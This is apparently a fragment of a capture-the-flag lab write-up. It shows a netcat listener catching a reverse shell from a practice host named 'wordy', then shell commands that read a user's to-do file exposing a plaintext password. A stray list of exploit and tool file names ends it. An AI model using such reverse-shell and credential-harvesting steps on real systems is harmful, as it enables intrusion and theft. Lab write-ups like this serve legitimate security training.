 [root:~]# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.101.130] from wordy [192.168.101.133] 41922
cd /home
ls
graham
jens
mark
sarah
cd mark
ls
stuff
cd stuff
ls
things-to-do.txt
cat things-to-do.txt
Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
username
25134.c
2016exp.sh
top1000_pa...
cobaltstrike
paused.conf
sql